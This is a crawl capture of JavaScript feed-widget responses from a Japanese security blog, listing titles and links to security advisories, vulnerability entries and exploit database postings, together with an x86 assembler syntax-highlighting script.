_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'CISA Adds Two Known Exploited Vulnerabilities to Catalog', 'link': 'https://www.cisa.gov/news-events/alerts/2025/10/30/cisa-adds-two-known-exploited-vulnerabilities-catalog', 'publishedDate': '2025-10-30T05:00:00.000-07:00', 'author': 'CISA'}, {'title': 'CISA Releases Two Industrial Control Systems Advisories', 'link': 'https://www.cisa.gov/news-events/alerts/2025/10/30/cisa-releases-two-industrial-control-systems-advisories', 'publishedDate': '2025-10-30T05:00:00.000-07:00', 'author': 'CISA'}, {'title': 'New Guidance Released on Microsoft Exchange Server Security Best Practices', 'link': 'https://www.cisa.gov/news-events/alerts/2025/10/30/new-guidance-released-microsoft-exchange-server-security-best-practices', 'publishedDate': '2025-10-30T05:00:00.000-07:00', 'author': 'CISA'}, {'title': 'CISA Adds Two Known Exploited Vulnerabilities to Catalog', 'link': 'https://www.cisa.gov/news-events/alerts/2025/10/28/cisa-adds-two-known-exploited-vulnerabilities-catalog', 'publishedDate': '2025-10-28T05:00:00.000-07:00', 'author': 'CISA'}, {'title': 'CISA Releases Three Industrial Control Systems Advisories', 'link': 'https://www.cisa.gov/news-events/alerts/2025/10/28/cisa-releases-three-industrial-control-systems-advisories', 'publishedDate': '2025-10-28T05:00:00.000-07:00', 'author': 'CISA'}], 'title': 'Alerts'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed3&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 328
content:
try {
_WidgetManager._HandleControllerResult('Feed3', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '\u8907\u6570\u306eRoboticsware\u88fd\u54c1\u306b\u304a\u3051\u308b\u5f15\u7528\u7b26\u3067\u56f2\u307e\u308c\u3066\u3044\u306a\u3044\u30d5\u30a1\u30a4\u30eb\u30d1\u30b9\u306e\u8106\u5f31\u6027', 'link': 'https://jvn.jp/jp/JVN92563420/', 'publishedDate': '2025-11-03T19:00:30.000-08:00', 'author': ''}, {'title': 'Optical Disc Archive Software (Windows\u7248)\u306b\u304a\u3051\u308b\u5f15\u7528\u7b26\u3067\u56f2\u307e\u308c\u3066\u3044\u306a\u3044\u30d5\u30a1\u30a4\u30eb\u30d1\u30b9\u306e\u8106\u5f31\u6027', 'link': 'https://jvn.jp/jp/JVN81917433/', 'publishedDate': '2025-11-03T19:00:15.000-08:00', 'author': ''}, {'title': 'Progress Flowmon\u306b\u304a\u3051\u308b\u8a8d\u8a3c\u5f8c\u306b\u5b9f\u884c\u3055\u308c\u308bOS\u30b3\u30de\u30f3\u30c9\u30a4\u30f3\u30b8\u30a7\u30af\u30b7\u30e7\u30f3\u306e\u8106\u5f31\u6027', 'link': 'https://jvn.jp/jp/JVN11276793/', 'publishedDate': '2025-11-03T19:00:00.000-08:00', 'author': ''}, {'title': '\u30bb\u30f3\u30c1\u30e5\u30ea\u30fc\u30fb\u30b7\u30b9\u30c6\u30e0\u30ba\u88fdFutureNet MA\u304a\u3088\u3073IP-K\u30b7\u30ea\u30fc\u30ba\u306b\u304a\u3051\u308b\u8907\u6570\u306e\u8106\u5f31\u6027', 'link': 'https://jvn.jp/vu/JVNVU98191201/', 'publishedDate': '2025-10-30T21:00:00.000-07:00', 'author': ''}, {'title': 'Hitachi Energy\u88fdTropOS 4th Gen\u306b\u304a\u3051\u308b\u8907\u6570\u306e\u8106\u5f31\u6027', 'link': 'https://jvn.jp/vu/JVNVU94719458/', 'publishedDate': '2025-10-30T19:15:00.000-07:00', 'author': ''}], 'title': 'JVNRSS Feed - Update Entry'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed5&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 352
content:
try {
_WidgetManager._HandleControllerResult('Feed5', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '#OCJP-135: SSH TCP \u30dd\u30fc\u30c8\u30d5\u30a9\u30ef\u30fc\u30c7\u30a3\u30f3\u30b0\u7d4c\u7531\u3067\u306eSMTP(\u3068HTTP)\u30cf\u30c3\u30ad\u30f3\u30b0\u4e8b\u4ef6\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2017/03/ocjp-134-ssh-tcp-smtp.html', 'publishedDate': '2017-03-01T14:29:00.000-08:00', 'author': 'Unknown'}, {'title': '#OCJP-133: Hancitor\u30de\u30eb\u30a6\u30a7\u30a2\u611f\u67d3 \u3068 \u30cf\u30c3\u30ad\u30f3\u30b0\u3055\u308c\u305fWordpress', 'link': 'https://blog.0day.jp/2017/01/ocjp-133-hancitorwordpress.html', 'publishedDate': '2017-01-27T20:57:00.000-08:00', 'author': 'Unknown'}, {'title': '#OCJP-132: Linux IoT\u306e\u30de\u30eb\u30a6\u30a7\u30a2\u3001\u56fd\u5185\u306e\u611f\u67d3\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2016/11/ocjp-132-linux-iot.html', 'publishedDate': '2016-11-02T06:24:00.000-07:00', 'author': 'Unknown'}, {'title': '#OCJP-131: \u65e5\u672c\u56fd\u5185\u3067\u60aa\u7528\u3055\u308c\u305f\u300cDNS\u30a2\u30f3\u30d7\u653b\u6483\u300d\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2016/10/ocjp-131-dns.html', 'publishedDate': '2016-10-16T00:25:00.000-07:00', 'author': 'Unknown'}, {'title': '#OCJP-130: \u30b9\u30d1\u30e0\u30dc\u30c3\u30c8\u306b\u611f\u67d3\u3055\u308c\u305fPC\u304b\u3089\u306e\u30b9\u30d1\u30e0\u30e1\u30fc\u30eb(\u30de\u30eb\u30a6\u30a7\u30a2url)', 'link': 'https://blog.0day.jp/2016/07/pc.html', 'publishedDate': '2016-07-05T20:21:00.000-07:00', 'author': 'Unknown'}], 'title': '0day.jp (\u30bc\u30ed\u30c7\u30a4.JP)'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed8&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 187
content:
try {
_WidgetManager._HandleControllerResult('Feed8', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'MS16-039 - Critical: Security Update for Microsoft Graphics Component \n(3148522) - Version: 4.0', 'link': 'https://technet.microsoft.com/en-us/library/security/MS16-039', 'publishedDate': '2017-09-12T10:00:00.000-07:00', 'author': ''}, {'title': 'MS16-095 - Critical: Cumulative Security Update for Internet Explorer \n(3177356) - Version: 3.0', 'link': 'https://technet.microsoft.com/en-us/library/security/MS16-095', 'publishedDate': '2017-09-12T10:00:00.000-07:00', 'author': ''}, {'title': 'MS16-087 - Critical: Security Update for Windows Print Spooler Components \n(3170005) - Version: 2.0', 'link': 'https://technet.microsoft.com/en-us/library/security/MS16-087', 'publishedDate': '2017-09-12T10:00:00.000-07:00', 'author': ''}, {'title': 'MS16-123 - Important: Security Update for Windows Kernel-Mode Drivers \n(3192892) - Version: 3.0', 'link': 'https://technet.microsoft.com/en-us/library/security/MS16-123', 'publishedDate': '2017-09-12T10:00:00.000-07:00', 'author': ''}, {'title': 'MS16-149 - Important: Security Update for Microsoft Windows (3205655) - \nVersion: 1.1', 'link': 'https://technet.microsoft.com/en-us/library/security/MS16-149', 'publishedDate': '2017-08-23T10:00:00.000-07:00', 'author': ''}], 'title': 'Microsoft Security Bulletins'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed4&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 44
content:
try {
_WidgetManager._HandleControllerResult('Feed4', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'CVE-2023-36409', 'link': 'https://web.nvd.nist.gov/view/vuln/detail?vulnId\x3dCVE-2023-36409', 'publishedDate': '2023-11-06T16:15:07.000-08:00', 'author': ''}, {'title': 'CVE-2023-36769', 'link': 'https://web.nvd.nist.gov/view/vuln/detail?vulnId\x3dCVE-2023-36769', 'publishedDate': '2023-11-06T15:15:10.000-08:00', 'author': ''}, {'title': 'CVE-2023-45556', 'link': 'https://web.nvd.nist.gov/view/vuln/detail?vulnId\x3dCVE-2023-45556', 'publishedDate': '2023-11-06T14:15:07.000-08:00', 'author': ''}, {'title': 'CVE-2023-47004', 'link': 'https://web.nvd.nist.gov/view/vuln/detail?vulnId\x3dCVE-2023-47004', 'publishedDate': '2023-11-06T14:15:08.000-08:00', 'author': ''}, {'title': 'CVE-2023-4810', 'link': 'https://web.nvd.nist.gov/view/vuln/detail?vulnId\x3dCVE-2023-4810', 'publishedDate': '2023-11-06T13:15:08.000-08:00', 'author': ''}], 'title': 'National Vulnerability Database'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unixfreaxjp.github.io/scripts/shBrushAsm.js
body_size: 3087
content:
// x86 Assembler brush for Syntax Highlighter 2 v1.0(Sep 07 2009)
// special mod by malwaremustdie.org @unixfreaxjp
// 
SyntaxHighlighter.brushes.Asm=function(){var c="ah al ax bh bl bp bx ch cl cr0 cr2 cr3 cr4 cs cx dh di dl dr0 dr1 dr2 dr3 dr6 dr7 ds dx eax ebp ebx ecx edi edx es esi esp fs gs si sp ss st tr3 tr4 tr5 tr6 tr7 st0 st1 st2 st3 st4 st5 st6 st7 mm0 mm1 mm2 mm3 mm4 mm5 mm6 mm7 xmm0 xmm1 xmm2 xmm3 xmm4 xmm5 xmm6 xmm7";var a="\\.186 \\.286 \\.286c \\.286p \\.287 \\.386 \\.386c \\.386p \\.387 \\.486 \\.486p \\.8086 \\.8087 \\.alpha \\.break \\.code \\.const \\.continue \\.cref \\.data \\.data\\? \\.dosseg \\.else \\.elseif \\.endif \\.endw \\.err \\.err1 \\.err2 \\.errb \\.errdef \\.errdif \\.errdifi \\.erre \\.erridn \\.erridni \\.errnb \\.errndef \\.errnz \\.exit \\.fardata \\.fardata\\? \\.if \\.lall \\.lfcond \\.list \\.listall \\.listif \\.listmacro \\.listmacroall \\.model \\.no87 \\.nocref \\.nolist \\.nolistif \\.nolistmacro \\.radix \\.repeat \\.sall \\.seq \\.sfcond \\.stack \\.startup \\.tfcond \\.type \\.until \\.untilcxz \\.while \\.xall \\.xcref \\.xlist alias align assume catstr comm comment db dd df dosseg dq dt dup dw echo else elseif elseif1 elseif2 elseifb elseifdef elseifdif elseifdifi elseife elseifidn elseifidni elseifnb elseifndef end endif endm endp ends eq equ even exitm extern externdef extrn for forc ge goto group [^&]gt high highword if if1 if2 ifb ifdef ifdif ifdifi ife ifidn ifidni ifnb ifndef include includelib instr invoke irp irpc label le length lengthof local low lowword lroffset [^&]lt macro mask mod \\.msfloat name ne offset opattr option org %out page popcontext proc proto ptr public purge pushcontext record repeat rept seg segment short size sizeof sizestr struc struct substr subtitle subttl textequ this title type typedef union while width db dw dd dq dt resb resw resd resq rest incbin equ times %define %idefine %xdefine %xidefine %undef %assign %iassign %strlen %substr %macro %imacro %endmacro %rotate \\.nolist %if %elif %else %endif %ifdef %ifndef %elifdef %elifndef %ifmacro %ifnmacro %elifmacro %elifnmacro %ifctk %ifnctk %elifctk %elifnctk %ifidn %ifnidn %elifidn %elifnidn %ifidni %ifnidni %elifidni %elifnidni %ifid %ifnid %elifid %elifnid %ifstr %ifnstr %elifstr %elifnstr %ifnum %ifnnum %elifnum %elifnnum %error %rep %endrep %exitrep %include %push %pop %repl struct endstruc istruc at iend align alignb %arg %stacksize %local %line bits use16 use32 section absolute extern global common cpu org section group import export \\$ \\? @b @f addr basic byte c carry\\? dword far far16 fortran fword near near16 overflow\\? parity\\? pascal qword real4 real8 real10 sbyte sdword sign\\? stdcall sword syscall tbyte vararg word zero\\? flat near32 far32 abs all assumes at casemap common compact cpu dotname emulator epilogue error export expr16 expr32 farstack flat forceframe huge language large listing ljmp loadds m510 medium memory nearstack nodotname noemulator nokeyword noljmp nom510 none nonunique nooldmacros nooldstructs noreadonly noscoped nosignextend nothing notpublic oldmacros oldstructs os_dos para private prologue radix readonly req scoped setif2 smallstack tiny use16 use32 uses # nasm directives, mostly complete, does not parse properly a16 a32 o16 o32 byte word dword nosplit \\$ \\$\\$ seq wrt flat large small \\.text \\.data \\.bss near far %0 %1 %2 %3 %4 %5 %6 %7 %8 %9";var b="aaa aad aam aas adc add and call cbw clc cld cli cmc cmp cmps cmpsb cmpsw cwd daa das dec div esc hlt idiv imul in inc int into iret ja jae jb jbe jc jcxz je jg jge jl jle jmp jna jnae jnb jnbe jnc jne jng jnge jnl jnle jno jnp jns jnz jo jp jpe jpo js jz lahf lds lea les lods lodsb lodsw loop loope loopew loopne loopnew loopnz loopnzw loopw loopz loopzw mov movs movsb movsw mul neg nop not or out pop popf push pushf rcl rcr ret retf retn rol ror sahf sal sar sbb scas scasb scasw shl shr stc std sti stos stosb stosw sub test wait xchg xlat xlatb xor bound enter ins insb insw leave outs outsb outsw popa pusha pushw arpl lar lsl sgdt sidt sldt smsw str verr verw clts lgdt lidt lldt lmsw ltr bsf bsr bt btc btr bts cdq cmpsd cwde insd iretd iretdf iretf jecxz lfs lgs lodsd loopd looped loopned loopnzd loopzd lss movsd movsx movzx outsd popad popfd pushad pushd pushfd scasd seta setae setb setbe setc sete setg setge setl setle setna setnae setnb setnbe setnc setne setng setnge setnl setnle setno setnp setns setnz seto setp setpe setpo sets setz shld shrd stosd bswap cmpxchg invd invlpg wbinvd xadd lock rep repe repne repnz repz cflush cpuid emms femms cmovo cmovno cmovb cmovc cmovnae cmovae cmovnb cmovnc cmove cmovz cmovne cmovnz cmovbe cmovna cmova cmovnbe cmovs cmovns cmovp cmovpe cmovnp cmovpo cmovl cmovnge cmovge cmovnl cmovle cmovng cmovg cmovnle cmpxchg486 cmpxchg8b loadall loadall286 ibts icebp int1 int3 int01 int03 iretw popaw popfw pushaw pushfw rdmsr rdpmc rdshr rdtsc rsdc rsldt rsm rsts salc smi smint smintold svdc svldt svts syscall sysenter sysexit sysret ud0 ud1 ud2 umov xbts wrmsr wrshr f2xm1 fabs fadd faddp fbld fbstp fchs fclex fcom fcomp fcompp fdecstp fdisi fdiv fdivp fdivr fdivrp feni ffree fiadd ficom ficomp fidiv fidivr fild fimul fincstp finit fist fistp fisub fisubr fld fld1 fldcw fldenv fldenvw fldl2e fldl2t fldlg2 fldln2 fldpi fldz fmul fmulp fnclex fndisi fneni fninit fnop fnsave fnsavew fnstcw fnstenv fnstenvw fnstsw fpatan fprem fptan frndint frstor frstorw fsave fsavew fscale fsqrt fst fstcw fstenv fstenvw fstp fstsw fsub fsubp fsubr fsubrp ftst fwait fxam fxch fxtract fyl2x fyl2xp1 fsetpm fcos fldenvd fnsaved fnstenvd fprem1 frstord fsaved fsin fsincos fstenvd fucom fucomp fucompp fcomi fcomip ffreep fcmovb fcmove fcmovbe fcmovu fcmovnb fcmovne fcmovnbe fcmovnu addpd addps addsd addss andpd andps andnpd andnps cmpeqpd cmpltpd cmplepd cmpunordpd cmpnepd cmpnltpd cmpnlepd cmpordpd cmpeqps cmpltps cmpleps cmpunordps cmpneps cmpnltps cmpnleps cmpordps cmpeqsd cmpltsd cmplesd cmpunordsd cmpnesd cmpnltsd cmpnlesd cmpordsd cmpeqss cmpltss cmpless cmpunordss cmpness cmpnltss cmpnless cmpordss comisd comiss cvtdq2pd cvtdq2ps cvtpd2dq cvtpd2pi cvtpd2ps cvtpi2pd cvtpi2ps cvtps2dq cvtps2pd cvtps2pi cvtss2sd cvtss2si cvtsd2si cvtsd2ss cvtsi2sd cvtsi2ss cvttpd2dq cvttpd2pi cvttps2dq cvttps2pi cvttsd2si cvttss2si divpd divps divsd divss fxrstor fxsave ldmxscr lfence mfence maskmovdqu maskmovdq maxpd maxps paxsd maxss minpd minps minsd minss movapd movaps movdq2q movdqa movdqu movhlps movhpd movhps movd movq movlhps movlpd movlps movmskpd movmskps movntdq movnti movntpd movntps movntq movq2dq movsd movss movupd movups mulpd mulps mulsd mulss orpd orps packssdw packsswb packuswb paddb paddsb paddw paddsw paddd paddsiw paddq paddusb paddusw pand pandn pause paveb pavgb pavgw pavgusb pdistib pextrw pcmpeqb pcmpeqw pcmpeqd pcmpgtb pcmpgtw pcmpgtd pf2id pf2iw pfacc pfadd pfcmpeq pfcmpge pfcmpgt pfmax pfmin pfmul pmachriw pmaddwd pmagw pmaxsw pmaxub pminsw pminub pmovmskb pmulhrwc pmulhriw pmulhrwa pmulhuw pmulhw pmullw pmuludq pmvzb pmvnzb pmvlzb pmvgezb pfnacc pfpnacc por prefetch prefetchw prefetchnta prefetcht0 prefetcht1 prefetcht2 pfrcp pfrcpit1 pfrcpit2 pfrsqit1 pfrsqrt pfsub pfsubr pi2fd pf2iw pinsrw psadbw pshufd pshufhw pshuflw pshufw psllw pslld psllq pslldq psraw psrad psrlw psrld psrlq psrldq psubb psubw psubd psubq psubsb psubsw psubusb psubusw psubsiw pswapd punpckhbw punpckhwd punpckhdq punpckhqdq punpcklbw punpcklwd punpckldq punpcklqdq pxor rcpps rcpss rsqrtps rsqrtss sfence shufpd shufps sqrtpd sqrtps sqrtsd sqrtss stmxcsr subpd subps subsd subss ucomisd ucomiss unpckhpd unpckhps unpcklpd unpcklps xorpd xorps";this.regexList=[{regex:/^;.*$/gm,css:"comments"},{regex:/\s\;.*$/gm,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(c),"gmi"),css:"color1 bold"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"functions bold"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"keyword bold"}]};SyntaxHighlighter.brushes.Asm.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Asm.aliases=["asm","x86"];


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 204
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '[webapps] Flowise 3.0.4 - Remote Code Execution (RCE)', 'link': 'https://www.exploit-db.com/exploits/52440', 'publishedDate': '2025-10-30T17:00:00.000-07:00', 'author': ''}, {'title': '[webapps] Casdoor 2.95.0 - Cross-Site Request Forgery (CSRF)', 'link': 'https://www.exploit-db.com/exploits/52439', 'publishedDate': '2025-10-28T17:00:00.000-07:00', 'author': ''}, {'title': '[remote] Ilevia EVE X1/X5 Server 4.7.18.0.eden - Reverse Rootshell', 'link': 'https://www.exploit-db.com/exploits/52437', 'publishedDate': '2025-09-15T17:00:00.000-07:00', 'author': ''}, {'title': '[local] Microsoft Windows Server 2025 Hyper-V NT Kernel Integration VSP - \nElevation of Privilege', 'link': 'https://www.exploit-db.com/exploits/52436', 'publishedDate': '2025-09-15T17:00:00.000-07:00', 'author': ''}, {'title': '[remote] ClipBucket 5.5.0 - Arbitrary File Upload', 'link': 'https://www.exploit-db.com/exploits/52435', 'publishedDate': '2025-09-15T17:00:00.000-07:00', 'author': ''}], 'title': 'Exploit-DB.com RSS Feed'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed7&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 333
content:
try {
_WidgetManager._HandleControllerResult('Feed7', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'SUSE: Linux Kernel Important DoS Patch CVE-2022-50252 2025:3926-1', 'link': 'https://linuxsecurity.com/advisories/suse/suse-2025-3926-1-for-kernel-1xdnjddshamm', 'publishedDate': '2025-11-03T12:30:07.000-08:00', 'author': 'LinuxSecurity Advisories'}, {'title': 'openSUSE: redis Moderate CVE-2025-62507 Security Advisory 2025:15698-1', 'link': 'https://linuxsecurity.com/advisories/opensuse/opensuse-2025-15698-1-redis-8-2-3-1-1-t9w9kbk45zyi', 'publishedDate': '2025-11-03T09:37:30.000-08:00', 'author': 'LinuxSecurity Advisories'}, {'title': 'Ubuntu 25.04: Google Guest Agent Important Network Access Issue USN-7839-2', 'link': 'https://linuxsecurity.com/advisories/ubuntu/ubuntu-7839-2-google-guest-agent-yol2kzvtku0y', 'publishedDate': '2025-11-03T08:03:36.000-08:00', 'author': 'LinuxSecurity Advisories'}, {'title': 'SUSE: OpenSSL Livepatches Important Out-of-Bounds Read CVE-2025-9230', 'link': 'https://linuxsecurity.com/advisories/suse/suse-2025-3917-1-for-openssl-3-livepatches-fqxtljdewsgf', 'publishedDate': '2025-11-03T04:30:13.000-08:00', 'author': 'LinuxSecurity Advisories'}, {'title': 'SUSE: ImageMagick 2025:3918-1 Moderate Integer Overflow Alert', 'link': 'https://linuxsecurity.com/advisories/suse/suse-2025-3918-1-for-imagemagick-ubypvuou4hyu', 'publishedDate': '2025-11-03T04:30:10.000-08:00', 'author': 'LinuxSecurity Advisories'}], 'title': 'LinuxSecurity - Security Advisories'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
